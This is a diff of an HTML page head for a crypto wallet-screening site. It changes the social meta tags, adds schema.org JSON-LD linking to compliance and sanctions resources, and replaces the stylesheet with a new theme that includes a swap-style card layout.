   <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Wallet Screening - DeFi Risk Check">
-  <meta property="og:description" content="Screen wallet addresses for DeFi risk signals, sanctions exposure, and on-chain context before you interact.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://wallet-screening.github.io/">
+  <link rel="prefetch" href="dashboard/index.html">
+  <link rel="preconnect" href="https://defillama.com/" crossorigin>
+  <link rel="preconnect" href="https://coins.llama.fi" crossorigin>
+  <meta property="og:type" content="website"><meta property="og:url" content="https://wallet-screening.github.io/">
+  <meta property="og:title" content="Wallet-screening — Screen every wallet before transacting">
+  <meta property="og:description" content="Wallet screening is the process of assessing cryptocurrency addresses against blockchain risk intelligence to identify sanctions exposure and links to">
+  <meta property="og:site_name" content="Wallet-screening dashboard"><meta property="og:image" content="https://wallet-screening.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wallet-screening — Screen every wallet before transacting"><meta name="twitter:description" content="Wallet screening is the process of assessing cryptocurrency addresses against blockchain risk intelligence to identify sanctions exposure and links to"><meta name="twitter:image" content="https://wallet-screening.github.io/og-cover.png">
+  <script type="application/ld+json">
+  {
+    "@context":"https://schema.org",
+    "@graph":[
+      {"@type":"WebSite","@id":"https://wallet-screening.github.io/#website","url":"https://wallet-screening.github.io/","name":"Wallet-screening dashboard","inLanguage":"en-US"},
+      {"@type":"Thing","@id":"https://wallet-screening.github.io/#brand","name":"Wallet-screening",
+       "description":"Wallet screening is the process of assessing cryptocurrency addresses against blockchain risk intelligence to identify sanctions exposure and links to illicit activity.",
+       "sameAs":["https://www.chainalysis.com/glossary/wallet-screening/", "https://www.trmlabs.com/glossary/wallet-screening", "https://www.elliptic.co/blockchain-basics/what-is-crypto-wallet-screening", "https://go.chainalysis.com/chainalysis-oracle-docs.html"]},
+      {"@type":"WebPage","@id":"https://wallet-screening.github.io/#webpage","url":"https://wallet-screening.github.io/","name":"Wallet-screening \u2014 Screen every wallet before transacting","description":"Wallet screening is the process of assessing cryptocurrency addresses against blockchain risk intelligence to identify sanctions exposure and links to","isPartOf":{"@id":"https://wallet-screening.github.io/#website"},"about":{"@id":"https://wallet-screening.github.io/#brand"},"mainEntity":{"@id":"https://wallet-screening.github.io/#brand"},"inLanguage":"en-US","mentions":[{"@type":"Thing","name":"Know Your Transaction","sameAs":"https://www.chainalysis.com/product/kyt/"},{"@type":"Thing","name":"Sanctions screening","sameAs":"https://ofac.treasury.gov/faqs/560"}]},
+      {"@type":"ItemList","@id":"https://wallet-screening.github.io/#resources","name":"Wallet-screening \u2014 resources & references","itemListElement":[{"@type":"ListItem","position":1,"name":"Chainalysis Wallet Screening","url":"https://www.chainalysis.com/glossary/wallet-screening/"},{"@type":"ListItem","position":2,"name":"TRM Wallet Screening","url":"https://www.trmlabs.com/glossary/wallet-screening"},{"@type":"ListItem","position":3,"name":"Elliptic Wallet Screening","url":"https://www.elliptic.co/blockchain-basics/what-is-crypto-wallet-screening"},{"@type":"ListItem","position":4,"name":"Blockchain Analysis","url":"https://en.wikipedia.org/wiki/Blockchain_analysis"},{"@type":"ListItem","position":5,"name":"Chainalysis Research","url":"https://www.chainalysis.com/reports/"},{"@type":"ListItem","position":6,"name":"TRM Crypto Crime Report","url":"https://www.trmlabs.com/reports-and-whitepapers/2026-crypto-crime-report"},{"@type":"ListItem","position":7,"name":"Chainabuse","url":"https://chainabuse.com/"},{"@type":"ListItem","position":8,"name":"Etherscan Address Labels","url":"https://info.etherscan.com/public-name-tags-labels"},{"@type":"ListItem","position":9,"name":"EBA Crypto Risk Guidance","url":"https://www.eba.europa.eu/publications-and-media/press-releases/eba-issues-guidance-crypto-asset-service-providers"},{"@type":"ListItem","position":10,"name":"FCA Crypto AML Regime","url":"https://www.fca.org.uk/firms/financial-crime/money-laundering-terrorist-financing/cryptoassets-aml-ctf-regime"},{"@type":"ListItem","position":11,"name":"FinCEN CVC Advisory","url":"https://www.fincen.gov/resources/advisories/fincen-advisory-fin-2019-a003"},{"@type":"ListItem","position":12,"name":"OFAC Cyber Sanctions","url":"https://ofac.treasury.gov/sanctions-programs-and-country-information/sanctions-related-to-significant-malicious-cyber-enabled-activities"},{"@type":"ListItem","position":13,"name":"OFAC Sanctions Search","url":"https://sanctionssearch.ofac.treas.gov/"},{"@type":"ListItem","position":14,"name":"Chainalysis Sanctions Oracle","url":"https://go.chainalysis.com/chainalysis-oracle-docs.html"},{"@type":"ListItem","position":15,"name":"Report an Etherscan Address","url":"https://info.etherscan.com/report-address/"},{"@type":"ListItem","position":16,"name":"TRM Screening Practices","url":"https://www.trmlabs.com/resources/blog/wallet-screening-best-practices-for-compliance-teams"}]}
+    ]
+  }
+  </script>
   <style>
-  :root{
-    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
-    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
-    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
-    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,0.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
-    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
-
-  /* ---------- texture (diagonal hatch + cool glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(720px 480px at 50% -10%, rgba(37,99,235,.10), transparent 62%),
-      radial-gradient(640px 520px at 90% 12%, rgba(37,99,235,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(16,22,32,.035) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 95% at 50% 8%, #000 46%, transparent 90%);}
-
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:9px; box-shadow:0 0 0 1px rgba(16,22,32,.06)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  /* ---------- section frame (mobile-safe) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- checker card ---------- */
-  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
-  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
-  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
-  .chainchip img{width:22px; height:22px; border-radius:50%}
-  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
-  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
-  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
-  .run svg{width:17px; height:17px}
-  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
-  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
-  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
-  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
-  .checks{display:grid; gap:8px}
-  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
-  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
-  .chk .ci svg{width:14px; height:14px}
-  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- what it checks ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- FAQ (2-col grid) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+:root{
+  --bg:#eef0f3; --bg-2:#e7eaef; --panel:#ffffff; --field:#f1f3f7; --field-2:#e9edf2;
+  --ink:#151a21; --text:#414954; --muted:#6a727d; --faint:#9aa2ad;
+  --line:rgba(20,26,33,.09); --line-2:rgba(20,26,33,.14);
+  --accent:#3b82f6; --accent-ink:#173668; --accent-soft:rgba(59,130,246,0.13); --accent-glow:rgba(59,130,246,0.3);
+  --cta:#171a20; --cta-hover:#0a0c10; --cta-ink:#ffffff;
+  --shadow-card:0 1px 0 rgba(20,26,33,.02), 0 40px 80px -42px rgba(24,32,48,.40), 0 14px 30px -22px rgba(24,32,48,.24);
+  --shadow-pop:0 24px 60px -26px rgba(24,32,48,.38), 0 8px 20px -12px rgba(24,32,48,.22);
+  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
+  --font: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --ease: cubic-bezier(0.22, 0.7, 0.24, 1);
+  color-scheme: light;
+}
+html[data-theme="dark"]{
+  --bg:#0b0e13; --bg-2:#0e131b; --panel:#141a24; --field:#1b2230; --field-2:#232c3d;
+  --ink:#e9eef7; --text:#bcc5d6; --muted:#8b95a8; --faint:#606a7e;
+  --line:rgba(226,234,250,.10); --line-2:rgba(226,234,250,.18);
+  --accent:#71a5f8; --accent-ink:#9dc0fa; --accent-soft:rgba(113,165,248,0.16); --accent-glow:rgba(113,165,248,0.34);
+  --cta:#71a5f8; --cta-hover:#618dd5; --cta-ink:#12161c;
+  --shadow-card:0 30px 70px -34px rgba(0,0,0,.66), 0 6px 18px -10px rgba(0,0,0,.5);
+  --shadow-pop:0 24px 60px -26px rgba(0,0,0,.7);
+  color-scheme: dark;
+}
+*{ box-sizing:border-box; }
+html{ height:100%; scroll-behavior:smooth; }
+@media (prefers-reduced-motion: reduce){ html{ scroll-behavior:auto; } }
+body{ margin:0; min-width:320px; height:100%; overflow:hidden; color:var(--text); background:var(--bg); font-family:var(--font); font-size:15px; line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; }
+a{ color:inherit; text-decoration:none; }
+button{ font:inherit; color:inherit; background:none; border:none; cursor:pointer; }
+img{ display:block; max-width:100%; }
+h1,h2,h3,p{ margin:0; }
+a:focus-visible, button:focus-visible, summary:focus-visible{ outline:2px solid var(--accent); outline-offset:3px; border-radius:10px; }
+.skip{ position:absolute; left:-999px; }
+.skip:focus{ left:12px; top:12px; z-index:120; padding:9px 15px; border-radius:10px; background:var(--cta); color:var(--cta-ink); font-weight:750; }
+.bg{ position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden; background:
+  radial-gradient(1100px 700px at 82% 116%, var(--bg-2), transparent 60%),
+  radial-gradient(900px 620px at -6% -8%, var(--bg-2), transparent 58%); }
+.bg::before{ content:""; position:absolute; right:-14%; bottom:-30%; width:min(92vw,940px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 86px, var(--line) 86px 87px); opacity:.5; mask:radial-gradient(circle at center, #000 62%, transparent 72%); }
+.bg::after{ content:""; position:absolute; left:-10%; top:-16%; width:min(70vw,560px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 64px, var(--line) 64px 65px); opacity:.4; mask:radial-gradient(circle at center, #000 60%, transparent 72%); }
+.topbar{ position:relative; z-index:70; flex:0 0 auto; display:flex; align-items:center; justify-content:space-between; gap:14px; padding:13px clamp(16px,3.4vw,34px);
+  background:color-mix(in srgb, var(--bg) 78%, transparent); backdrop-filter:saturate(140%) blur(12px); -webkit-backdrop-filter:saturate(140%) blur(12px); border-bottom:1px solid var(--line); }
+.tb-left{ display:flex; align-items:center; gap:12px; min-width:0; }
+.hamb{ display:grid; place-items:center; width:40px; height:40px; flex:0 0 auto; position:relative; border:1px solid var(--line-2); border-radius:12px; background:var(--panel); color:var(--ink); transition:border-color .15s var(--ease); }
+.hamb:hover{ border-color:var(--accent); }
+.hamb .bar{ position:absolute; left:11px; right:11px; height:2px; border-radius:2px; background:currentColor; transition:transform .24s var(--ease), opacity .18s var(--ease); }
+.hamb .bar:nth-child(1){ top:14px; } .hamb .bar:nth-child(2){ top:19px; } .hamb .bar:nth-child(3){ top:24px; }
+body.drawer-open .hamb .bar:nth-child(1){ transform:translateY(5px) rotate(45deg); }
+body.drawer-open .hamb .bar:nth-child(2){ opacity:0; }
+body.drawer-open .hamb .bar:nth-child(3){ transform:translateY(-5px) rotate(-45deg); }
+.brand{ display:flex; align-items:center; gap:11px; min-width:0; }
+.brand-logo{ width:34px; height:34px; flex:0 0 auto; display:grid; place-items:center; border-radius:10px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line-2); }
+.brand-logo img{ width:22px; height:22px; border-radius:50%; }
+.brand-name{ font-size:19px; font-weight:820; letter-spacing:-0.03em; color:var(--ink); line-height:1.1; white-space:nowrap; }
+.tb-right{ display:flex; align-items:center; gap:9px; }
+.theme-toggle{ display:inline-flex; align-items:center; gap:2px; padding:3px; border-radius:999px; background:var(--field); box-shadow:inset 0 0 0 1px var(--line); }
+.theme-toggle button{ display:grid; place-items:center; width:30px; height:30px; border-radius:999px; color:var(--muted); transition:color .15s var(--ease), background-color .15s var(--ease); }
+.theme-toggle button svg{ width:15px; height:15px; }
+.theme-toggle button[aria-pressed="true"]{ color:var(--ink); background:var(--panel); box-shadow:0 2px 8px -3px rgba(0,0,0,.28); }
+.btn-app{ display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border-radius:11px; background:var(--panel); color:var(--ink); font-size:13.5px; font-weight:700; letter-spacing:-0.01em; box-shadow:inset 0 0 0 1px var(--line-2); transition:box-shadow .15s var(--ease), transform .15s var(--ease); white-space:nowrap; }
+.btn-app svg{ width:16px; height:16px; color:var(--muted); }
+.btn-app:hover{ box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+.btn-app:hover svg{ color:var(--accent-ink); }
+.scrim{ position:fixed; inset:0; z-index:80; background:rgba(10,14,17,.42); opacity:0; visibility:hidden; transition:opacity .28s var(--ease), visibility .28s var(--ease); }
+body.drawer-open .scrim{ opacity:1; visibility:visible; }
+.drawer{ position:fixed; z-index:90; top:0; left:0; height:100dvh; width:300px; max-width:86vw; display:flex; flex-direction:column; padding:16px 14px 16px; background:var(--panel); border-right:1px solid var(--line); box-shadow:var(--shadow-pop);
+  transform:translateX(-104%); transition:transform .3s var(--ease); overflow-y:auto; }
+body.drawer-open .drawer{ transform:translateX(0); }
+.drawer-head{ display:flex; align-items:center; justify-content:space-between; gap:10px; padding:2px 6px 8px; }
+.drawer-head .brand-name{ font-size:15px; }
+.drawer-close{ display:grid; place-items:center; width:34px; height:34px; border-radius:10px; color:var(--muted); }
+.drawer-close:hover{ color:var(--ink); background:var(--field); }
+.drawer-close svg{ width:17px; height:17px; }
+.nav-label{ margin:15px 12px 6px; font-size:10px; font-weight:750; letter-spacing:0.15em; text-transform:uppercase; color:var(--faint); }
+.nav-item{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-item .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-item.is-active{ color:var(--accent-ink); background:var(--accent-soft); }
+.nav-item.is-active .ni-ico{ color:var(--accent-ink); }
+.nav-item:hover{ color:var(--ink); background:var(--field); }
+.nav-group{ border-radius:10px; }
+.nav-group summary{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; cursor:pointer; list-style:none; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-group summary::-webkit-details-marker{ display:none; }
+.nav-group summary .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-group summary .chev{ width:15px; height:15px; margin-left:auto; color:var(--faint); transition:transform .2s var(--ease); }
+.nav-group summary:hover{ color:var(--ink); background:var(--field); }
+.nav-group[open] summary{ color:var(--ink); }
+.nav-group[open] summary .chev{ transform:rotate(180deg); }
+.nav-sub{ display:flex; flex-direction:column; gap:1px; padding:2px 0 8px 42px; }
+.nav-sub a{ display:flex; align-items:baseline; gap:7px; padding:6px 10px; border-radius:8px; color:var(--muted); font-size:12.5px; font-weight:550; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-sub a small{ color:var(--faint); font-size:10.5px; font-weight:500; }
+.nav-sub a:hover{ color:var(--accent-ink); background:var(--field); }
+.drawer-foot{ margin-top:auto; padding-top:13px; border-top:1px solid var(--line); }
+.disclose{ margin:8px 8px 0; font-size:11px; line-height:1.5; color:var(--muted); }
+.disclose strong{ color:var(--text); font-weight:750; }
+.fine{ margin:6px 8px 0; font-size:10.5px; line-height:1.45; color:var(--faint); }
+.app{ height:100dvh; display:flex; flex-direction:column; overflow:hidden; position:relative; z-index:1; }
+.wrap{ flex:1 1 auto; min-height:0; display:grid; place-items:center; overflow:hidden; }
+.stage{ width:100%; max-width:560px; max-height:100%; margin-inline:auto; padding:clamp(14px,3vh,36px) clamp(16px,3.4vw,26px); display:flex; flex-direction:column; align-items:center; text-align:center; }
+.lead{ margin:0 0 clamp(13px,2.2vh,20px); max-width:24ch; font-size:clamp(19px,2.5vw,27px); line-height:1.16; letter-spacing:-0.025em; font-weight:750; color:var(--ink); }
+.lead .hl{ color:var(--accent-ink); }
+.hero-chips{ display:flex; flex-wrap:wrap; justify-content:center; gap:9px; margin-top:clamp(13px,2.2vh,18px); }
+.hchip{ display:inline-flex; align-items:baseline; gap:7px; padding:8px 13px; border-radius:12px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line); font-size:12px; font-weight:600; color:var(--muted); transition:box-shadow .15s var(--ease), color .15s var(--ease); }
+.hchip b{ color:var(--ink); font-family:var(--mono); font-size:12.5px; font-weight:650; font-variant-numeric:tabular-nums; }
+.hchip .ext{ color:var(--faint); font-size:10px; }
+a.hchip:hover{ box-shadow:inset 0 0 0 1px var(--accent); color:var(--text); }
+a.hchip:hover .ext{ color:var(--accent-ink); }
+.swap-card{ position:relative; width:min(480px,100%); border-radius:28px; background:var(--panel); padding:clamp(20px,4vw,30px); text-align:left; box-shadow:var(--shadow-card); }
+.card-head{ display:flex; align-items:center; justify-content:space-between; margin:2px 4px 17px; }
+.card-title{ font-size:15px; font-weight:800; letter-spacing:-0.02em; color:var(--ink); }
+.badge{ display:inline-flex; align-items:center; gap:6px; padding:5px 11px; border-radius:999px; color:var(--accent-ink); background:var(--accent-soft); font-size:10px; font-weight:750; letter-spacing:0.07em; text-transform:uppercase; }
+.badge i{ width:6px; height:6px; border-radius:50%; background:var(--accent); }
+.field{ position:relative; padding:17px 18px 18px; border-radius:19px; background:var(--field); }
+.field + .field{ margin-top:6px; }
+.field-top{ display:flex; align-items:center; justify-content:space-between; }
+.field-label{ font-size:12px; font-weight:600; color:var(--muted); }
+.field-bal{ font-size:11px; font-weight:600; color:var(--faint); }
+.field-row{ display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:11px; min-width:0; }
+.amount{ min-width:0; }
+.amount b{ display:block; font-size:clamp(29px,5vw,38px); font-weight:750; line-height:1; letter-spacing:-0.02em; color:var(--ink); font-variant-numeric:tabular-nums; }
+.amount span{ display:block; margin-top:6px; font-size:11px; font-weight:600; color:var(--faint); }
+.token-pill{ display:inline-flex; align-items:center; gap:10px; flex:0 0 auto; padding:7px 12px 7px 8px; border-radius:999px; background:var(--panel); box-shadow:0 4px 14px -8px rgba(0,0,0,.4), inset 0 0 0 1px var(--line); transition:box-shadow .15s var(--ease); }
+.token-pill:hover{ box-shadow:0 6px 18px -8px rgba(0,0,0,.42), inset 0 0 0 1px var(--line-2); }
+.token-pill img{ width:26px; height:26px; flex:0 0 auto; border-radius:50%; }
+.token-meta{ display:flex; flex-direction:column; line-height:1.05; min-width:0; }
+.token-meta small{ font-size:9.5px; font-weight:600; letter-spacing:0.06em; text-transform:uppercase; color:var(--faint); }
+.token-meta b{ font-size:15px; font-weight:800; letter-spacing:-0.01em; color:var(--ink); white-space:nowrap; }
+.token-pill .chev{ width:14px; height:14px; flex:0 0 auto; color:var(--faint); }
+.reverse{ position:relative; z-index:2; display:grid; place-items:center; width:40px; height:40px; margin:-14px auto; border:4px solid var(--panel); border-radius:13px; background:var(--field-2); color:var(--muted); box-shadow:0 6px 16px -8px rgba(0,0,0,.4); transition:transform .28s var(--ease), color .15s var(--ease), background-color .15s var(--ease); }
+.reverse svg{ width:16px; height:16px; }
+.reverse:hover{ color:var(--cta-ink); background:var(--accent); transform:rotate(180deg); }
+.details-btn{ display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; padding:12px; border-radius:14px; background:var(--field); color:var(--muted); font-size:12px; font-weight:750; letter-spacing:0.06em; text-transform:uppercase; transition:color .15s var(--ease), background-color .15s var(--ease); }
